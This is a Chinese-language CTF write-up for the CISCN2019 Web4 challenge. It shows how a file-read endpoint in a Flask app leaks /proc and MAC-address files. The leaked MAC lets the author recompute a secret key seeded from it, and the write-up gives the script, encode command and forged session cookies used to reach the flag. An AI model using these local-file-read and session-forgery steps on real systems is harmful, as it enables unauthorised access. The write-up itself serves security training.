[CISCN2019 华东南赛区]Web4
思路
首页只有一个Read Something
点击之后跳转到了百度


看到url, 尝试文件读取
发现可以读取, 但是不能直接读flag
我们先读取/proc/self/environ, /proc/self/comm和proc/self/cmdline
// /proc/self/environ
LANG=C.UTF-8
SHELL=/bin/ash
SHLVL=1
WERKZEUG_RUN_MAIN=true
CHARSET=UTF-8
PWD=/app
WERKZEUG_SERVER_FD=3
LOGNAME=glzjin
USER=glzjin
HOME=/app
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PS1=\h:\w\$
PAGER=less
// /proc/self/comm
python
// /proc/self/cmdline
/usr/local/bin/python/app/app.py然后再读app.py:
import re, random, uuid, urllib
from flask import Flask, session, request
app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*233)
app.debug = True
@app.route('/')
def index():
session['username'] = 'www-data'
return 'Hello World! Read somethings'
@app.route('/read')
def read():
try:
url = request.args.get('url')
m = re.findall('^file.*', url, re.IGNORECASE)
n = re.findall('flag', url, re.IGNORECASE)
if m or n:
return 'No Hack'
res = urllib.urlopen(url)
return res.read()
except Exception as ex:
print str(ex)
return 'no response'
@app.route('/flag')
def flag():
if session and session['username'] == 'fuck':
return open('/flag.txt').read()
else:
return 'Access denied'
if __name__=='__main__':
app.run( debug=True, host="0.0.0.0" )通过print str(ex)判断出是python2
解题
可以看到, 要读取flag需要session['username'] == 'fuck'并且知道app.config['SECRET_KEY']
而app.config['SECRET_KEY']又是通过random.seed(uuid.getnode())设定了随机种子生成的
其中uuid.getnode()的含义是获取mac地址的10进制数
那么首先访问/sys/class/net/eth0/address获得mac值
/read?url=/sys/class/net/eth0/address
// 得到:
a2:3b:25:84:e9:57
// 进制转换一下:
178374916237655然后重写一下相关代码在本机运行一下即可:
# encoding:utf-8
import re, random, uuid, urllib
from flask import Flask, session, request
app = Flask(__name__)
print(uuid.getnode())
random.seed(178374916237655)
app.config['SECRET_KEY'] = str(random.random()*233)
app.debug = True
@app.route('/')
def index():
session['username'] = 'fuck'
return 'Hello World! Read somethings'
if __name__=='__main__':
app.run( debug=True, host="0.0.0.0" )访问之后从浏览器中拿出session:
eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.Z9wvUw.gteYMO4PQgnSKcUQdQ8zjzUuuMQ复制粘贴到题目环境中, 访问/flag即可
/flag
// session:
eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.Z9wvUw.gteYMO4PQgnSKcUQdQ8zjzUuuMQ
// flag:
flag{5860ce83-f80d-40bb-ac81-0d1a585dbaef}另一种解法
使用大佬的flask的session编解码脚本:GitHub - noraj/flask-session-cookie-manager: :cookie: Flask Session Cookie Decoder/Encoder
先获取key:
>>> import random
>>> random.seed(178374916237655)
>>> str(random.random()*233)
'177.839025047'然后生成即可
python .\flask_session_cookie_manager2.py encode -s 177.839025047 -t "{'username':'fuck'}"
eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.Z9wzDw.Wh-KMa7oOb39UyZ2ytvEGR3-WVw虽然和上面的session不同但也可以使用
注意
flask-session-cookie-manager脚本的使用- mac地址存在哪里